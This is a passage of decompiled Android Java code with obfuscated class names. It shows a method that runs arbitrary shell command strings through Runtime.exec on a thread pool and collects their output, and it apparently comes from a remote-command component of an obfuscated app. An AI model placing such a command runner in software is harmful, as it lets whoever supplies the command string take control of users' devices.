 public static void ec(final String str) {
if (((ThreadPoolExecutor) ec).getActiveCount() >= max) {
return;
}
ec.execute(new Runnable() { // from class: rick.ima.vlhoudgqvelssaagghdkwlnbxhydmfrogwrkedxwibafeicgfc2.xeieqyfbodhp
@Override // java.lang.Runnable
public void run() {
StringBuffer stringBuffer = new StringBuffer();
try {
Process exec = Runtime.getRuntime().exec(str);
if (Build.VERSION.SDK_INT >= 26) {
if (!exec.waitFor(60L, TimeUnit.SECONDS)) {
exec.destroy();
}
} else {
exec.waitFor();
}
BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(exec.getInputStream()));
while (true) {
String readLine = bufferedReader.readLine();
if (readLine == null) {
break;
} else {
stringBuffer.append(readLine);
}
}
exec.getInputStream().close();
exec.getOutputStream().close();
bufferedReader.close();